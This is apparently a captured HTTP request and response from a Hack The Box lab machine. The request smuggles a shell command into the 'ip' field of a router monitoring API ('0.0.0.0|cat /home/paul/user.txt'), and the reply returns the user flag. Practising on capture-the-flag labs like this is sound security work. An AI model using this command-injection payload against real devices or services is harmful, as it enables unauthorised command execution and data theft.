 Request
Pretty Raw Hex \n
1 POST
/api/v4/monitoring/router/dev/check/deviceAccess
HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 40
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0|cat /home/paul/user.txt"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-67500
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 36
6 ETag: W/"24-CKbE2b/xShE+1OZtuwurx13/268"
7 Date: Thu, 07 Jul 2022 19:03:56 GMT
8 Connection: close
9
10 "4cbeda9aaeb1c66a0baf40e80317ff35\n"